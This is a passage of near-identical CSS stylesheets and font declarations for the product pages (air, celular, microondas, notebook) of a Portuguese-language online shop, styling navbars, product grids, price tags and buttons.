}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.product-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 50px;
    margin: 40px;
}

.product-container {
    text-align: center;
}

.product-item {
    transition: transform 0.3s ease;
}

.product-item img {
    width: 100%;
    height: auto;
}

p {
    font-size: 18px;
    color: #5e5e5e;
    font-weight: bold;
    font-family: 'GellixMedium';
}

.product-item:hover {
    transform: translateY(-10px);
}

.footer {
    position: relative;
    width: 100%;
    margin-bottom: -10px;
    background-color: #E8F1FF;
}


.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
    margin-bottom: 20px;
}

.preview-container {
    position: relative;
    padding-bottom: 100%; /* 16:9 aspect ratio */
    height: 0;
    overflow: hidden;
    margin: 20px auto;
    width: 90%;
    max-width: 800px;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
}
.preview-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}
</file>
<file: loja/produtos/air/css/fonts.css>
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/GellixBlack.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/GellixRegular.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/GellixMedium.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/GellixBold.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/GellixSemiBold.otf') format('truetype');
}
</file>
<file: loja/produtos/celular/css/products.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
  .navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #ffffff; /* Cor de fundo do navbar */
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.material-symbols-outlined2 {
    font-size: 30px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.bracelet-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    padding: 5px;
    padding-top: 20px;
}

.bracelet-item {
    width: 44%;
    margin: 10px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
    text-align: center;
    position: relative;
    border-radius: 10px;
}

.bracelet-item img {
    width: 100%;
    height: auto;
}

.bracelet-item p {
    margin: 10px 0;
    color: #333;
}

.price-tag {
    background-color: #FF69B4;
    color: white;
    padding: 5px 10px;
    position: absolute;
    bottom: -10px;
    right: 10px;
    border-radius: 50%;
    font-size: 16px;
}

.bracelet-item:hover {
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
}


.footer {
    position: relative;
    width: 100%;
    margin-bottom: -15px;
    background-color: #E8F1FF;
    padding-bottom: 2px;
}

.dinheiro2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: 5%;
    margin-right: 5%; /* Adicione margem à direita para que o ">" não fique colado na borda */
    margin-bottom: 15px;
    font-family: 'GellixMedium';
}

.old {
    text-decoration: line-through;
    font-family: 'GellixRegular';
    font-size: 14px;
    color: #b80000;
}

.new {
    font-family: 'GellixSemiBold';
    padding: 3px 10px 3px 10px;
    border-radius: 15px;
    text-align: center;
    font-size: 20px;
}

.nome {
    font-family: 'GellixMedium';
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
}

.title {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 24px;
    margin-left: 5%;
    margin-right: 5%;
    color: rgb(37, 37, 37);
}

.title3 {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 32px;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 10px;
    margin-bottom: 15px;
    color: white;
}

.title4 {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 16px;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    margin-bottom: -10px;
    color: #ff7676;
    text-decoration: line-through;
}

.subtitle {
    text-align: center;
    font-size: 18px;
    margin-left: 2%;
    margin-bottom: 10px;
    color: rgb(37, 37, 37);
    font-family: 'GellixRegular';
}

.code {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 14px;
    margin-left: 10%;
    margin-right: 10%;
    color: rgb(128, 128, 128);
    margin-top: -15px;
}

.sizes {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around; /* Centraliza os botões e mantém espaço entre eles */
    max-width: 500px; /* Largura máxima do contêiner para alinhar os botões corretamente */
    margin: auto; /* Centraliza o contêiner na página */
}

.size-btn {
    padding: 10px 10px; /* Ajusta o padding para melhorar a apresentação */
    margin: 5px; /* Mantém uma margem entre os botões */
    background-color: #ffffff;
    border: 2px solid #ddd;
    color: #171717;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
    border-radius: 15px;
    flex-basis: calc(20% - 10px); /* Calcula a largura de cada botão menos a margem */
    text-align: center; /* Centraliza o texto dentro do botão */
    font-family: 'GellixMedium';
}

.size-btn:hover, .size-btn.active {
    background-color: #fff8f4;
    border-color: #FEEDE4;
}

.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
}

.divisoria {
    width: 90%;
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.divisoria2 {
    width: 90%;
    border-top: 1px solid rgb(85, 85, 85);
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.text2 {
    font-family: 'GellixRegular';
    color: rgb(137, 137, 137);
    margin-left: 5%;
    margin-right: 5%;
    border: 1px solid rgb(160, 160, 160);
    padding: 10px;
    border-radius: 0px 10px 10px 10px;
    font-size: 15px;
}

.title2 {
    font-family: 'GellixRegular';
    color: white;
    font-size: 16px;
    background-color: rgb(188, 188, 188);
    padding: 10px;
    border-radius: 10px 10px 0px 0px;
    margin-bottom: -15px;
}



.button-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
}

.styled-button {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: #64c45b;
    border: none;
    border-radius: 15px;
    color: white;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    cursor: pointer;
    transition: background-color 0.3s, box-shadow 0.3s;
}

.styled-button:hover {
    background-color: #57b84e;
    box-shadow: 0 6px 8px rgba(0, 0, 0, 0.15);
}

.button-text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.button-title {
    font-size: 1.3rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
}

.button-subtitle {
    font-size: 1rem;
    margin-top: 5px;
    font-family: 'GellixRegular';
}

.button-icon {
    font-size: 1.5rem;
}


.main-image {
    width: 100%;
    display: block;
}

.desc-image {
    width: 80%;
    border-radius: 10px;
    margin: 0 auto;
    display: flex;
    margin-top: 20px;
}

.pag-image {
    width: 90%;
    margin: 0 auto;
    display: flex;
}

.pag-image2 {
    width: 100%;
    margin: 0 auto;
    display: flex;
}

.thumbnails {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 20px;
}

.thumbnails img {
    width: 20%;
    cursor: pointer;
    opacity: 0.6;
}

.thumbnails img:hover {
    opacity: 1;
}

.sizes {
    list-style: none;
    padding: 0;
}

.sizes li {
    display: inline-block;
    margin-right: 10px;
    background: #ddd;
    padding: 5px 10px;
    cursor: pointer;
}
</file>
<file: loja/produtos/celular/css/styles.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: white; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.product-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 50px;
    margin: 40px;
}

.product-container {
    text-align: center;
}

.product-item {
    transition: transform 0.3s ease;
}

.product-item img {
    width: 100%;
    height: auto;
}

p {
    font-size: 18px;
    color: #5e5e5e;
    font-weight: bold;
    font-family: 'GellixMedium';
}

.product-item:hover {
    transform: translateY(-10px);
}

.footer {
    position: relative;
    width: 100%;
    margin-bottom: -10px;
    background-color: #E8F1FF;
}


.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
    margin-bottom: 20px;
}

.preview-container {
    position: relative;
    padding-bottom: 100%; /* 16:9 aspect ratio */
    height: 0;
    overflow: hidden;
    margin: 20px auto;
    width: 90%;
    max-width: 800px;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
}
.preview-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}
</file>
<file: loja/produtos/celular/css/fonts.css>
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/GellixBlack.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/GellixRegular.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/GellixMedium.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/GellixBold.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/GellixSemiBold.otf') format('truetype');
}
</file>
<file: loja/produtos/microondas/css/products.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
  .navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #ffffff; /* Cor de fundo do navbar */
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.material-symbols-outlined2 {
    font-size: 30px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.bracelet-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    padding: 5px;
    padding-top: 20px;
}

.bracelet-item {
    width: 44%;
    margin: 10px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
    text-align: center;
    position: relative;
    border-radius: 10px;
}

.bracelet-item img {
    width: 100%;
    height: auto;
}

.bracelet-item p {
    margin: 10px 0;
    color: #333;
}

.price-tag {
    background-color: #FF69B4;
    color: white;
    padding: 5px 10px;
    position: absolute;
    bottom: -10px;
    right: 10px;
    border-radius: 50%;
    font-size: 16px;
}

.bracelet-item:hover {
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
}


.footer {
    position: relative;
    width: 100%;
    margin-bottom: -15px;
    background-color: #E8F1FF;
    padding-bottom: 2px;
}

.dinheiro2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: 5%;
    margin-right: 5%; /* Adicione margem à direita para que o ">" não fique colado na borda */
    margin-bottom: 15px;
    font-family: 'GellixMedium';
}

.old {
    text-decoration: line-through;
    font-family: 'GellixRegular';
    font-size: 14px;
    color: #b80000;
}

.new {
    font-family: 'GellixSemiBold';
    padding: 3px 10px 3px 10px;
    border-radius: 15px;
    text-align: center;
    font-size: 20px;
}

.nome {
    font-family: 'GellixMedium';
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
}

.title {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 24px;
    margin-left: 5%;
    margin-right: 5%;
    color: rgb(37, 37, 37);
}

.title3 {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 32px;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 10px;
    margin-bottom: 15px;
    color: white;
}

.title4 {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 16px;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    margin-bottom: -10px;
    color: #ff7676;
    text-decoration: line-through;
}

.subtitle {
    text-align: center;
    font-size: 18px;
    margin-left: 2%;
    margin-bottom: 10px;
    color: rgb(37, 37, 37);
    font-family: 'GellixRegular';
}

.code {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 14px;
    margin-left: 10%;
    margin-right: 10%;
    color: rgb(128, 128, 128);
    margin-top: -15px;
}

.sizes {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around; /* Centraliza os botões e mantém espaço entre eles */
    max-width: 500px; /* Largura máxima do contêiner para alinhar os botões corretamente */
    margin: auto; /* Centraliza o contêiner na página */
}

.size-btn {
    padding: 10px 10px; /* Ajusta o padding para melhorar a apresentação */
    margin: 5px; /* Mantém uma margem entre os botões */
    background-color: #ffffff;
    border: 2px solid #ddd;
    color: #171717;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
    border-radius: 15px;
    flex-basis: calc(20% - 10px); /* Calcula a largura de cada botão menos a margem */
    text-align: center; /* Centraliza o texto dentro do botão */
    font-family: 'GellixMedium';
}

.size-btn:hover, .size-btn.active {
    background-color: #fff8f4;
    border-color: #FEEDE4;
}

.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
}

.divisoria {
    width: 90%;
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.divisoria2 {
    width: 90%;
    border-top: 1px solid rgb(85, 85, 85);
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.text2 {
    font-family: 'GellixRegular';
    color: rgb(137, 137, 137);
    margin-left: 5%;
    margin-right: 5%;
    border: 1px solid rgb(160, 160, 160);
    padding: 10px;
    border-radius: 0px 10px 10px 10px;
    font-size: 15px;
}

.title2 {
    font-family: 'GellixRegular';
    color: white;
    font-size: 16px;
    background-color: rgb(188, 188, 188);
    padding: 10px;
    border-radius: 10px 10px 0px 0px;
    margin-bottom: -15px;
}



.button-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
}

.styled-button {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: #64c45b;
    border: none;
    border-radius: 15px;
    color: white;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    cursor: pointer;
    transition: background-color 0.3s, box-shadow 0.3s;
}

.styled-button:hover {
    background-color: #57b84e;
    box-shadow: 0 6px 8px rgba(0, 0, 0, 0.15);
}

.button-text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.button-title {
    font-size: 1.3rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
}

.button-subtitle {
    font-size: 1rem;
    margin-top: 5px;
    font-family: 'GellixRegular';
}

.button-icon {
    font-size: 1.5rem;
}


.main-image {
    width: 100%;
    display: block;
}

.desc-image {
    width: 80%;
    border-radius: 10px;
    margin: 0 auto;
    display: flex;
    margin-top: 20px;
}

.pag-image {
    width: 90%;
    margin: 0 auto;
    display: flex;
}

.pag-image2 {
    width: 100%;
    margin: 0 auto;
    display: flex;
}

.thumbnails {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 20px;
}

.thumbnails img {
    width: 20%;
    cursor: pointer;
    opacity: 0.6;
}

.thumbnails img:hover {
    opacity: 1;
}

.sizes {
    list-style: none;
    padding: 0;
}

.sizes li {
    display: inline-block;
    margin-right: 10px;
    background: #ddd;
    padding: 5px 10px;
    cursor: pointer;
}
</file>
<file: loja/produtos/microondas/css/styles.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: white; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.product-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 50px;
    margin: 40px;
}

.product-container {
    text-align: center;
}

.product-item {
    transition: transform 0.3s ease;
}

.product-item img {
    width: 100%;
    height: auto;
}

p {
    font-size: 18px;
    color: #5e5e5e;
    font-weight: bold;
    font-family: 'GellixMedium';
}

.product-item:hover {
    transform: translateY(-10px);
}

.footer {
    position: relative;
    width: 100%;
    margin-bottom: -10px;
    background-color: #E8F1FF;
}


.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
    margin-bottom: 20px;
}

.preview-container {
    position: relative;
    padding-bottom: 100%; /* 16:9 aspect ratio */
    height: 0;
    overflow: hidden;
    margin: 20px auto;
    width: 90%;
    max-width: 800px;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
}
.preview-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}
</file>
<file: loja/produtos/microondas/css/fonts.css>
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/GellixBlack.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/GellixRegular.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/GellixMedium.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/GellixBold.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/GellixSemiBold.otf') format('truetype');
}
</file>
<file: loja/produtos/notebook/css/products.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
  .navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #ffffff; /* Cor de fundo do navbar */
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.material-symbols-outlined2 {
    font-size: 30px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.bracelet-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    padding: 5px;
    padding-top: 20px;
}

.bracelet-item {
    width: 44%;
    margin: 10px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
    text-align: center;
    position: relative;
    border-radius: 10px;
}

.bracelet-item img {
    width: 100%;
    height: auto;
}

.bracelet-item p {
    margin: 10px 0;
    color: #333;
}

.price-tag {
    background-color: #FF69B4;
    color: white;
    padding: 5px 10px;
    position: absolute;
    bottom: -10px;
    right: 10px;
    border-radius: 50%;
    font-size: 16px;
}

.bracelet-item:hover {
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
}


.footer {
    position: relative;
    width: 100%;
    margin-bottom: -15px;
    background-color: #E8F1FF;
    padding-bottom: 2px;
}

.dinheiro2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: 5%;
    margin-right: 5%; /* Adicione margem à direita para que o ">" não fique colado na borda */
    margin-bottom: 15px;
    font-family: 'GellixMedium';
}

.old {
    text-decoration: line-through;
    font-family: 'GellixRegular';
    font-size: 14px;
    color: #b80000;
}

.new {
    font-family: 'GellixSemiBold';
    padding: 3px 10px 3px 10px;
    border-radius: 15px;
    text-align: center;
    font-size: 20px;
}

.nome {
    font-family: 'GellixMedium';
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
}

.title {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 24px;
    margin-left: 5%;
    margin-right: 5%;
    color: rgb(37, 37, 37);
}

.title3 {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 32px;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 10px;
    margin-bottom: 15px;
    color: white;
}

.title4 {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 16px;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    margin-bottom: -10px;
    color: #ff7676;
    text-decoration: line-through;
}

.subtitle {
    text-align: center;
    font-size: 18px;
    margin-left: 2%;
    margin-bottom: 10px;
    color: rgb(37, 37, 37);
    font-family: 'GellixRegular';
}

.code {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 14px;
    margin-left: 10%;
    margin-right: 10%;
    color: rgb(128, 128, 128);
    margin-top: -15px;
}

.sizes {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around; /* Centraliza os botões e mantém espaço entre eles */
    max-width: 500px; /* Largura máxima do contêiner para alinhar os botões corretamente */
    margin: auto; /* Centraliza o contêiner na página */
}

.size-btn {
    padding: 10px 10px; /* Ajusta o padding para melhorar a apresentação */
    margin: 5px; /* Mantém uma margem entre os botões */
    background-color: #ffffff;
    border: 2px solid #ddd;
    color: #171717;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
    border-radius: 15px;
    flex-basis: calc(20% - 10px); /* Calcula a largura de cada botão menos a margem */
    text-align: center; /* Centraliza o texto dentro do botão */
    font-family: 'GellixMedium';
}

.size-btn:hover, .size-btn.active {
    background-color: #fff8f4;
    border-color: #FEEDE4;
}

.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
}

.divisoria {
    width: 90%;
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.divisoria2 {
    width: 90%;
    border-top: 1px solid rgb(85, 85, 85);
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.text2 {
    font-family: 'GellixRegular';
    color: rgb(137, 137, 137);
    margin-left: 5%;
    margin-right: 5%;
    border: 1px solid rgb(160, 160, 160);
    padding: 10px;
    border-radius: 0px 10px 10px 10px;
    font-size: 15px;
}

.title2 {
    font-family: 'GellixRegular';
    color: white;
    font-size: 16px;
    background-color: rgb(188, 188, 188);
    padding: 10px;
    border-radius: 10px 10px 0px 0px;
    margin-bottom: -15px;
}



.button-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
}

.styled-button {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: #64c45b;
    border: none;
    border-radius: 15px;
    color: white;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    cursor: pointer;
    transition: background-color 0.3s, box-shadow 0.3s;
}

.styled-button:hover {
    background-color: #57b84e;
    box-shadow: 0 6px 8px rgba(0, 0, 0, 0.15);
}

.button-text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.button-title {
    font-size: 1.3rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
}

.button-subtitle {
    font-size: 1rem;
    margin-top: 5px;
    font-family: 'GellixRegular';
}

.button-icon {
    font-size: 1.5rem;
}


.main-image {
    width: 100%;
    display: block;
}

.desc-image {
    width: 80%;
    border-radius: 10px;
    margin: 0 auto;
    display: flex;
    margin-top: 20px;
}

.pag-image {
    width: 90%;
    margin: 0 auto;
    display: flex;
}

.pag-image2 {
    width: 100%;
    margin: 0 auto;
    display: flex;
}

.thumbnails {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 20px;
}

.thumbnails img {
    width: 20%;
    cursor: pointer;
    opacity: 0.6;
}

.thumbnails img:hover {
    opacity: 1;
}

.sizes {
    list-style: none;
    padding: 0;
}

.sizes li {
    display: inline-block;
    margin-right: 10px;
    background: #ddd;
    padding: 5px 10px;
    cursor: pointer;
}
</file>
<file: loja/produtos/notebook/css/styles.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: white; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.product-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 50px;
    margin: 40px;
}

.product-container {
    text-align: center;
}

.product-item {
    transition: transform 0.3s ease;
}

.product-item img {
    width: 100%;
    height: auto;
}

p {
    font-size: 18px;
    color: #5e5e5e;
    font-weight: bold;
    font-family: 'GellixMedium';
}

.product-item:hover {
    transform: translateY(-10px);
}

.footer {
    position: relative;
    width: 100%;
    margin-bottom: -10px;
    background-color: #E8F1FF;
}


.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
    margin-bottom: 20px;
}

.preview-container {
    position: relative;
    padding-bottom: 100%; /* 16:9 aspect ratio */
    height: 0;
    overflow: hidden;
    margin: 20px auto;
    width: 90%;
    max-width: 800px;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
